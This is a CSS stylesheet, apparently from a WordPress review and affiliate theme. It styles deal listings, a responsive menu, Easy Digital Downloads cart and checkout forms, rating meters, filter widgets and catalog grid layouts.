.woo_inreview_deals_links .deals_woo_rehub { display: block; padding: 0; border: none; }
.title_deal_wrap { background-color: #fb7203; padding: 2px; margin-bottom: 18px; }
.title_deal { border: 1px dashed #fff; padding: 5px 0; font: 700 18px/18px Open Sans Condensed; text-transform: uppercase; color: #fff; text-align: center; border-left: none; border-right: none; }
.wooaff_tag { font: 11px/11px Arial; color: #777; }
.wooaff_tag img{max-width: 90px;max-height: 30px;border: 1px solid #eee;padding: 2px 4px;}
.wooprice_count { font: 13px/13px Arial; font-weight: bold; }
.woorow_aff { clear: both; border-bottom: 1px dashed #ccc; padding: 10px 0; overflow: hidden; }
.deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.deals_woo_rehub .product-pic-wrapper{ width: 15%; float: left; text-align: center;}
.deals_woo_rehub .product-details{ width: 83%; float: right;}
.deals_woo_rehub .product-name{ width: 45%; float:left;}
.deals_woo_rehub .product-name p{ font-size: 12px; line-height: 15px}
.deals_woo_rehub .left_data_aff{ float: left; width: 30%}
.deals_woo_rehub .woobuy_butt { float: right; width: 25%; text-align: center; }
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 50%; text-align: center; float: left}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 8px 0 0 0}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper img { max-width: 60px; max-height: 60px}
.woo_sidebar_deals_links .deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.woo_sidebar_deals_links .deals_woo_rehub .product-details{ width: 78%; float: right;}
.deals_woo_rehub .aff_name {text-overflow: ellipsis;white-space: nowrap;overflow: hidden;margin-bottom: 4px;}
.deals_woo_rehub .aff_name a{ color: #111}
.woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.woo_sidebar_deals_links .deals_woo_rehub .product-name{ width: 100%; float:left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name, .woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag, .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ margin: 0 0 5px 0}
.woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.woo_sidebar_deals_links .wooaff_tag img{max-width: 80px;max-height: 25px;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.woobtn_offer_block { background-color: #fb7203; padding: 5px 7px; font: 700 14px/14px Open Sans Condensed; text-transform: uppercase; color: #fff !important; white-space: nowrap; text-decoration: none!important; display: inline-block; }
.woobtn_offer_block.loading{ opacity: 0.4}
.woo_related_review { font-weight: bold; margin: -7px 0 16px 0; }

/*STYLE FOR RESPONSIVE MENU*/

.dl-menuwrapper { width: 100%; max-width: 748px; float: left; position: relative; -webkit-perspective: 1000px; perspective: 1000px; -webkit-perspective-origin: 50% 200%; perspective-origin: 50% 200%; }
.dl-menuwrapper button { border: none; width: 48px; height: 53px; overflow: hidden; position: relative; cursor: pointer; outline: none; }
.dl-menuwrapper button i { color: #111; font-size: 36px }
.dl-menuwrapper button.dl-active i, .dl-menuwrapper button:hover i { color: #fff !important }
.dl-menuwrapper button { background: none transparent; }
.dl-menuwrapper button:hover, .dl-menuwrapper button.dl-active { background: #999 !important; }
.dl-menuwrapper button.icon-search-onclick, .dl-menuwrapper button.act-rehub-login-popup{ float: right;}
.dl-menuwrapper ul { padding: 0; list-style: none; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.dl-menuwrapper li { position: relative; }
.dl-menuwrapper li a { display: block; position: relative; padding: 15px 25px 15px 20px; line-height: 20px; font-weight: 300; color: #fff; outline: none; font: bold 16px/16px 'Open Sans Condensed', trebuchet ms, arial; text-transform: uppercase; }
.no-touch .dl-menuwrapper li a:hover { background: rgba(255,248,213,0.1); }
.dl-menuwrapper li.dl-back > a { padding-left: 30px; background: rgba(0,0,0,0.1); }
.dl-menuwrapper li.dl-back:after, .dl-menuwrapper li > a:not(:only-child):after { position: absolute; top: 0; line-height: 50px; font-family: 'FontAwesome'; speak: none; -webkit-font-smoothing: antialiased; content: "\f105"; font-weight: normal; }
.dl-menuwrapper li.dl-back:after { left: 10px; color: #fff; -webkit-transform: rotate(180deg); transform: rotate(180deg); }
.dl-menuwrapper li > a:after { right: 15px; color: #fff; }
.dl-menuwrapper .dl-menu { margin: 2px 0 0 0; position: absolute; width: 100%; opacity: 0; pointer-events: none; -webkit-transform: translateY(10px); transform: translateY(10px); -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.dl-menuwrapper .dl-menu.dl-menu-toggle { transition: all 0.3s ease; }
.dl-menuwrapper .dl-menu.dl-menuopen { opacity: 1; pointer-events: auto; -webkit-transform: translateY(0px); transform: translateY(0px); }
.dl-menuwrapper li .dl-submenu { display: none; }
.dl-menu.dl-subview li, .dl-menu.dl-subview li.dl-subviewopen > a, .dl-menu.dl-subview li.dl-subview > a { display: none; }
.dl-menu.dl-subview li.dl-subview, .dl-menu.dl-subview li.dl-subview .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li { display: block; }
.dl-menuwrapper > .dl-submenu { position: absolute; width: 100%; top: 50px; left: 0; margin: 0; }
.dl-menu.dl-animate-out-5 { -webkit-animation: MenuAnimOut5 0.4s ease; animation: MenuAnimOut5 0.4s ease; }
 @-webkit-keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
}
 @keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
}
.dl-menu.dl-animate-in-5 { -webkit-animation: MenuAnimIn5 0.4s ease; animation: MenuAnimIn5 0.4s ease; }
 @-webkit-keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 opacity: 1;
}
}
 @keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-5 { -webkit-animation: SubMenuAnimIn5 0.4s ease; animation: SubMenuAnimIn5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
}
 @keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-5 { -webkit-animation: SubMenuAnimOut5 0.4s ease; animation: SubMenuAnimOut5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
}
 @keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
}
.no-js .dl-menuwrapper .dl-menu { position: relative; opacity: 1; -webkit-transform: none; transform: none; }
.no-js .dl-menuwrapper li .dl-submenu { display: block; }
.no-js .dl-menuwrapper li.dl-back { display: none; }
.no-js .dl-menuwrapper li > a:not(:only-child) { background: rgba(0,0,0,0.1); }
.no-js .dl-menuwrapper li > a:not(:only-child):after { content: ''; }
.dl-menuwrapper ul { background: #222; }

/*EASYDOWNLOAD STYLES*/

.widget_edd_cart_widget { background-color: #f9f9f9; padding: 15px 15px 20px 15px }
.widget_edd_cart_widget .title {padding-bottom: 15px !important }
.widget_edd_cart_widget .edd-cart-number-of-items { margin-bottom: 0 !important; text-indent: -999px; position: relative; }
.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity { width: 24px; height: 24px; border-radius: 50%; display: block; background-color: #fb7203; color: #fff; text-indent: 0; margin: 0 auto; position: relative; z-index: 2; text-align: center; padding: 6px; font: 700 24px/24px 'Open Sans Condensed', trebuchet; margin-bottom: 8px; border: 10px solid #f9f9f9 }
.widget_edd_cart_widget .edd-cart-number-of-items:after { content: ''; position: absolute; width: 100%; height: 1px; background: #e1e1e1; top: 39px; left: 0; box-shadow: 0 8px 0 #e1e1e1, 0 16px 0 #e1e1e1; z-index: 1 }
.widget_edd_cart_widget .edd-cart .edd-cart-item-title { float: left; width: 70%; text-align: left; }
.widget_edd_cart_widget .edd-cart-item-separator { display: none; }
.widget_edd_cart_widget .edd-cart-item-price { font-weight: bold; }
.widget_edd_cart_widget .edd-remove-from-cart { font-size: 0; line-height: 0 }
.widget_edd_cart_widget .edd-cart-item { text-align: right; overflow: hidden; border-bottom: 1px dashed #ddd; padding: 10px 0; font-size: 13px; }
.widget_edd_cart_widget .edd-remove-from-cart:after { content: 'x'; font-size: 13px }
.widget_edd_cart_widget .edd_subtotal { padding: 8px 0; font: 700 18px/18px 'Open Sans Condensed', trebuchet; text-transform: uppercase; }
/*.widget_edd_cart_widget .edd_checkout a{ float: right; margin-top: 14px;  background-color: #fb7203;color: #fff; padding: 3px 6px;}
.widget_edd_cart_widget .edd_subtotal{float: left;}*/
.widget_edd_cart_widget .cart_item.edd_checkout a:after { content: " →"; }
.widget_edd_cart_widget .edd_empty_cart { padding-top: 10px; display: block; }
.edd_downloads_list .edd_download_title { font-size: 22px; line-height: 22px; margin: 10px 0; text-transform: uppercase; }
.edd_downloads_list .edd_download_excerpt { font-size: 13px; line-height: 18px; margin-bottom: 15px }
.edd_downloads_list .edd_downloadimg { max-width: 100% }
.edd_downloads_list .edd_download { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background-color: #fff;}
.edd_downloads_list.edd_download_columns_1 { display: table; width: 100% }
.edd_downloads_list.edd_download_columns_1 .edd_download { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; position: relative; margin-bottom: 15px; background-color: #fff }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: table-cell; padding: 15px 10px; text-align: center; vertical-align: top; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_buy_button { vertical-align: middle; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner { padding: 0; margin: 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_image img { width: 160px; height: 106px; background-color: #fff; border: 1px solid #ddd; padding: 2px; }
.edd_downloads_list.edd_download_columns_1 .edd_download_buy_button { width: 180px }
.edd_downloads_list.edd_download_columns_1 .edd_download_image { width: 170px }
.edd_downloads_list.edd_download_columns_1 .edd_download_title { margin: 0 0 12px 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 380px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 690px }
.masonry_grid_fullwidth .edd_download_buy_button { margin-top: 15px }
.edd_masonry_grid .edd-cart-ajax-alert { display: inline-block; }
.edd_masonry_grid .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_download_purchase_form .edd_price_options li { font-size: 13px; text-align:left;}
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert { display: inline-block; }
.edd_downloads_list .post-meta { font-size: 12px; margin-bottom: 10px }
.edd_downloads_list .post-meta a { color: #666; text-decoration: underline; }
.edd-submit.button.orange { background-color: #fb7203 !important; border-color: #fb7203 !important; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border-radius: 0 !important }
.edd_downloads_list .star-small { margin-bottom: 5px }
.edd_masonry_grid.small_post .post-meta { padding-top: 0 }
.eddsw-search-field{ padding: 5px; margin-right: 5px}
.pagination { text-align: center; clear: both; }
ul.page-numbers { display: inline-block; white-space: nowrap; padding: 0; clear: both; border: 1px solid #e0dadf; border-right: 0; margin: 1px; }
ul.page-numbers li { border-right: 1px solid #e0dadf; padding: 0; margin: 0; float: left; display: inline; overflow: hidden; text-align: center; line-height: 1em; font-size: 1em; font-weight: normal; padding: .7em; min-width: 1em; }
ul.page-numbers li a, ul.page-numbers li span { margin: 0; text-decoration: none; display: block; }
ul.page-numbers li a { color: #111; }
ul.page-numbers li.current, ul.page-numbers li:hover, ul.page-numbers li:focus, ul.page-numbers li.active { background: #f7f6f7; color: #998896; }
.edd_single h1 span { font-weight: bold; }
.edd_single h1 { font-size: 28px; line-height: 28px; margin-top: 0 }
.widget_edd_product_details h3 { font: bold 16px Arial; margin-bottom: 12px }
.sidebar .widget.widget_edd_product_details { border: 1px solid #ddd; padding: 15px; }
.single .edd_single .star { float: none; margin-bottom: 15px }
.single .edd_single .star .title_stars { display: inline; }
.single .widget.widget_edd_product_details .star, .widget.widget_edd_product_details .user-rate { float: none; }
.single .widget.widget_edd_product_details .star .title_stars { font-size: 13px }
.widget.widget_edd_product_details .title { display: none; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border: none; }
.widget_edd_cart_widget .edd-remove-from-cart { color: #cc0000; }
#edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_checkout_form_wrap fieldset, #edd_login_form, #edd_purchase_receipt, #edd_user_history, #edd_purchase_receipt_products, #edd_profile_editor_form, .edd-confirmation-template #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child, #edd_purchase_receipt_products tbody td { border: 1px solid #f1f1f1; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child { padding: 12px 10px; }
#edd_checkout_cart .edd_cart_header_row th, #edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt_products th, #edd_profile_editor_form, #edd_checkout_form_wrap fieldset:not(#edd_purchase_submit), #edd_login_form { background: none repeat scroll 0 0 #f5f5f5; }
#edd_purchase_receipt, #edd_user_history { margin-bottom: 2em; }
#edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child { border-width: 0 0 1px; padding: 12px 10px; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody tr:not(:last-child) td:first-child { border-bottom-width: 1px; }
#edd_purchase_receipt_products tbody td { border-width: 0 0 1px; }
#edd_purchase_receipt_products th { border-bottom: 1px solid #f1f1f1; }
#edd_purchase_receipt_products th { font-weight: bold; padding: 12px 10px; }
#edd_purchase_receipt_products td { padding: 12px 10px; }
#edd_profile_editor_form { padding: 15px; }
#edd_profile_editor_form p > input:not([type="submit"]), #edd_profile_editor_form p > select, #edd_profile_editor_form p { margin-bottom: 1em; }
#edd_profile_editor_form legend { display: block; font-weight: bold; margin-bottom: 10px; }
#edd_profile_editor_form input[type="text"], #edd_profile_editor_form input[type="email"], #edd_profile_editor_form input[type="url"], #edd_profile_editor_form input[type="password"], #edd_profile_editor_form input[type="search"], #edd_profile_editor_form input[type="tel"], #edd_profile_editor_form input[type="number"], #edd_login_form #edd_user_pass, #edd_login_form #edd_user_login, #edd_checkout_form_wrap input[type="email"], #edd_checkout_form_wrap input[type="password"], #edd_checkout_form_wrap input[type="text"], #edd_checkout_form_wrap textarea { background: none repeat scroll 0 0 #fff; padding: 6px 8px; border: 1px solid #ddd; }
#edd_profile_editor_submit, #edd_login_submit, #searchform input#searchsubmit { font: bold 14px/14px "arial",trebuchet ms; outline: none; position: relative; padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: top; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#searchform input#searchsubmit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#edd_login_form { margin-top: 20px; padding: 16px; }
#edd_login_form legend { margin-bottom: 1.5em; }
#edd_login_form { max-width: 450px; }
#edd_checkout_form_wrap fieldset p:last-child { margin-bottom: 12px; }
.custom_textarea .rehub_feat_block { margin-bottom: 15px; }
.custom_textarea .rehub_feat_block .offer_title { font: bold 22px/22px Open Sans Condensed; text-transform: uppercase; }

/*************************************************
rating circle meters
*************************************************/	

.radial-progress { width: 65px; height: 65px; background-color: #efefef; border-radius: 50%; margin: 0 auto; position: relative; }
.radial-progress .circle .mask, .radial-progress .circle .fill, .radial-progress .circle .shadow { width: 65px; height: 65px; position: absolute; border-radius: 50%; }
.radial-progress .circle .shadow { box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2) inset; }
.radial-progress .circle .mask, .radial-progress .circle .fill { -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: -webkit-transform 1s linear 0.1s; transition: -ms-transform 1s linear 0.1s; transition: transform 1s linear 0.1s; border-radius: 50%; }
.radial-progress .circle .mask { clip: rect(0px, 65px, 65px, 32.5px); }
.radial-progress .circle .mask .fill { clip: rect(0px, 32.5px, 65px, 0px); background-color: #e43917; }
.radial-progress .inset { width: 55px; height: 55px; position: absolute; margin-left: 5px; margin-top: 5px; background-color: #fbfbfb; border-radius: 50%; box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2); }
.radial-progress .inset .percentage { width: 50px; position: absolute; top: 15px; left: 2.5px; line-height: 1; text-align: center; font: 700 25px/25px 'Open Sans Condensed', Arial; color: #111111; }


/*************************************************
META FILTERS
*************************************************/	

.sidebar .widget.widget-meta-data-filter { overflow: visible; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.widget-meta-data-filter h3 { font-size: 18px; line-height: 20px; text-transform: uppercase; margin: 0 0 10px 0 }
h4.data-filter-section-title { font-family: Arial; text-transform: none; }
.widget.widget-meta-data-filter h4:first-child { margin-top: 8px !important }
h5.data-filter-section-title { font-weight: bold !important; font-family: Arial }
.mdf_widget_found_count { background-color: #f1f1f1; color: #111; font-size: 13px; font-weight: normal !important; padding: 5px 10px; }
input.mdf_button { font: 700 13px/13px Arial, trebuchet ms; border: none !important; color: #fff !important; text-shadow : none !important; box-shadow: none !important; position: relative; border-radius: 3px; cursor: pointer; outline: none; padding: 7px; text-align: center; vertical-align: middle; transition: all 0.4s ease 0s; text-transform: uppercase; }
input.mdf_button:hover { box-shadow: 0 3px 12px rgba(255, 255, 255, 0.3) inset !important; }
input.mdf_button:active { top: 2px }
.mdf_one_moment_txt { height: auto !important; }
.widget-meta-data-filter table td { padding: 8px 0 0 0 }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title {background-color: #f4f4f4;margin: 20px 0 10px;padding: 10px 12px;}
.mdf_post_features_panel{ margin: 15px 0 !important;}
.mdf_title_data li { margin-bottom: 4px !important; margin-left: 3px !important; text-align: left; }
.mdf_title_data li { -moz-box-shadow: inset 0px 1px 0px 0px #ffffff; -webkit-box-shadow: inset 0px 1px 0px 0px #ffffff; box-shadow: inset 0px 1px 0px 0px #ffffff; background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) ); background: -moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
background-color: #ededed; text-indent: 0; /*border:1px solid #dcdcdc;*/ border-radius: 0 !important;
display: inline-block; color: #333 !important; font-family: Arial; font-size: 11px !important; font-weight: 700 !important; font-style: normal; height: auto; width: auto; padding: 5px 10px !important; text-decoration: none; text-align: center; text-shadow: 1px 1px 0px #ffffff; }
.mdf_title_data li:hover { background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed) ); background: -moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
background-color: #dfdfdf; }
.mdf_title_data li:active { position: relative; top: 1px; }
.mdf_title_data li span.mdf_tooltip2 { display: none; position: absolute; width: auto; max-width: 200px; height: auto; line-height: 20px; padding: 10px; font-size: 12px; text-align: left; font-weight: normal; color: rgb(113, 157, 171); background: rgb(255, 255, 255); border: 4px solid rgb(255, 255, 255); border-radius: 5px; text-shadow: rgba(0, 0, 0, 0.1) 1px 1px 1px; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 2px 0px; z-index: 1; }
.mdf_title_data li:hover span.mdf_tooltip2 { display : inline; position : absolute; background : #ffffff; border : 1px solid #cccccc; color : #6c6c6c; }
.news .mdf_title_data li{ background: none transparent !important; padding: 0 !important; margin: 0 3px 0 0 !important;  }
.news .mdf_post_features_panel{ padding: 5px 10px; border: 1px dashed #cecece}
.news .mdf_title_data li:after {content: ' - ';}
.news .mdf_title_data li:last-child:after {content: '';}
.news h3 a, .column_grid h2 a{ text-decoration: none;}
.column_grid figure{ overflow: visible;}
.tw-pagination { padding: 5px; margin: 0; list-style: none; float: left; }
.tw-pagination li { display: inline; list-style: none; margin: 0 !important; }
.tw-pagination a { background: #e7e7e7; border: 1px solid #d7d7d7; color: #666666; margin-right: 4px; padding: 3px 6px; text-align: center; text-decoration: none; }
.tw-pagination a:hover, .tw-pagination a:active { background: #d7d7d7; color: #888888; }
.tw-pagination .title { margin-right: 4px; }
.tw-pagination .gap { color: #999999; margin-right: 4px; }
.tw-pagination .current { color: #666666; background: #f7f7f7; border: 1px solid #e7e7e7; margin-right: 4px; padding: 3px 6px; }
.mdf-slide-out-div select{ padding: 5px}
.mdf-slide-out-div .mdf_taxonomy_check_list{ margin: 0}
.mdf-slide-out-div .mdf_taxonomy_check_list li{ margin: 0 0 5px 0}
.mdf_shortcode_skin_slideout h5.data-filter-section-title{ margin-bottom: 12px; font-size: 15px}
.mdf-slide-out-div .mdf_input_container{ margin-bottom: 2px !important}
.mdf-slide-out-div{ background: #fff !important; border-radius: 0 !important; border: none !important; box-shadow: 0px 0px 20px #ccc}
.mdf_sort_panel_select select { padding: 4px 6px}
.top_rating_text .mdf_sort_panel { float: right;}
.mdf_sort_panel {margin-bottom: 10px; display: block;}


/***for dark widget - you can delete if you want white widget***/
.sidebar .widget.widget-meta-data-filter { background-color: #212121; color: #fff; padding: 20px }
.sidebar .widget.widget-meta-data-filter h3, .sidebar .widget.widget-meta-data-filter h5 { color: #fff }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title { background-color: #5b5b5b; color: #ffffff; margin: 20px -20px 10px !important; padding: 10px 20px; }
.sidebar .widget.widget-meta-data-filter .mdf_textinput, .sidebar .widget.widget-meta-data-filter select { border: 1px solid #fff;   padding: 4px 5px !important;}
.sidebar .mdf_widget_found_count { background-color: transparent; color: #fff; font-size: 13px; font-weight: bold !important; padding: 0; }
.sidebar .widget.widget-meta-data-filter .mdf_range_max, .sidebar .widget.widget-meta-data-filter .mdf_range_min, .sidebar .widget.widget-meta-data-filter .mdf_calendar{ border: 1px solid #fff}
.sidebar .widget.widget-meta-data-filter h4 a{ color: #fff}
/*** ***/

.sidebar .widget.widget-meta-data-filter.widget-meta-data-single{ background-color: #fff; border: 1px solid #ddd; color: #111; padding: 15px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h3, .sidebar .widget.widget-meta-data-filter.widget-meta-data-single h5{ color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h4.data-filter-section-title{ background-color: transparent; padding: 0 0 0 10px; margin: 10px 0 !important; text-align: left; font-size: 13px; color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single p{ margin: 0; font-size: 13px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table th{ width: 50%; padding: 0}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table:nth-child(2n+1) { background-color: #fbfbfb}

.rehub_specification { margin: 25px 0; font-size: 13px }
.rehub_specification table th { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; font-weight: bold; line-height: 1.5em; margin: 0; padding: 8px 15px; width: 150px; }
.rehub_specification table td { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; line-height: 1.5em; margin: 0; padding: 8px 0 13px; }
.rehub_specification table td p { margin: 0; padding: 0; }
.rehub_specification h4.data-filter-section-title { text-align: left; text-transform: none; font-size: 15px; margin: 5px 0 }
.rehub_specification .value_spec { font-style: italic;}
.rehub_specification table:nth-child(2n+1) { background-color: #F9F9F9 }
.rehub_specification .title_specification { background-color: #111; font: bold 16px Arial; padding: 8px 15px; text-transform: uppercase; color: #fff }
.mdf_submit_button_container, .mdf_reset_button_container { margin-top: 10px !important }
.small_post.grid_catalog figure { margin-bottom: 12px }
.small_post.grid_catalog .rehub_catalog_readmore { margin: 8px 0 0 0; }
.column_grid { margin: 0 4.8% 18px 0; width: 30.1%; float: left; padding: 0; position: relative; }
.column_grid.last-col { margin-right: 0; }
.column_grid .post-meta { font-size: 10px; line-height: 10px; padding: 6px 0; margin: 0; text-transform: uppercase; }
article.column_grid h2 { font-size: 18px; line-height: 18px; padding: 9px 0; margin: 0}
.column_grid.first-col { clear: both; }
article.column_grid figure { position: relative; margin-bottom: 12px }
article.column_grid figure img{}
article.column_grid:hover figure img{box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);}
article.column_grid .rehub_catalog_readmore { margin: 8px 0 0 0; }
article.column_grid .priced_block p { border: none }
article.column_grid .priced_block.clearfix > div { clear: both; float: left; margin-top: 5px }
.wpb_wrapper article.column_grid .priced_block.clearfix > div{ clear: none; margin-top: 0}
.list_grid { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; overflow: hidden; padding: 15px }
.list_grid figure { float: left; width: 26%; margin-right: 3% }
.list_grid .content_constructor { float: left; width: 71% }
.list_grid h2 { margin: 0 0 12px 0; font-size: 21px; line-height: 21px; }
.list_grid .post-meta { padding: 0 0 10px 0; margin: 0; line-height: 12px; }
.list_grid .post-meta { color: #999 }
.list_grid .btn_more { margin-top: 8px; float: right; }
.list_grid .rehub_catalog_desc, .list_grid .rehub_catalog_fields { padding: 0 0 10px 0; color: #444 }
.list_grid .priced_block { float: right; margin: 0 8px 5px 0 }
.list_grid .priced_block.clearfix > div { float: left; }
.list_grid .rehub_catalog_desc { font-size: 13px; padding-bottom: 14px }
.rehub_catalog_fields { padding: 7px 0 }
.rehub_catalog_field { overflow: hidden; padding-bottom: 5px; font-size: 13px; line-height: 14px }
.rehub_catalog_field_title { float: left; margin-right: 4px; }
.rehub_catalog_field_value { float: left; font-style: italic; }
.rehub_catalog_field_title i { color: #c0c0c0; padding-right: 5px; font-weight: normal; padding-left: 1px }
.rehub_catalog_field_title span { }
.rehub_catalog_desc { padding: 7px 0; font-size: 13px; line-height: 15px; color: #444 }
ul.mdf_custom_filter_panel { float: right; padding-bottom: 15px }
.mdf_shortcode_container h4.data-filter-section-title { margin: 0 0 10px 0 !important; text-transform: none; }
.mdf_shortcode_container .mdf_input_container { padding: 0 0 8px 0 }
.mdf_shortcode_container .mdf_taxonomy_child_container{ padding: 6px 0}
.chains_shortcode { background-color: #fbfbfb; padding: 20px 30px 30px 30px; text-align: center; box-shadow: 0 0 8px #d2d2d2; margin: 25px 10px }
.chains_shortcode select { padding: 6px; border: 1px solid #ddd; border-radius: 0;  margin: 0 5px 5px 0 }
.wpsm-button.rehub_main_btn.mdf_chain_menu_post_button { padding: 6px 15px; margin: 3px 0 0 0 }
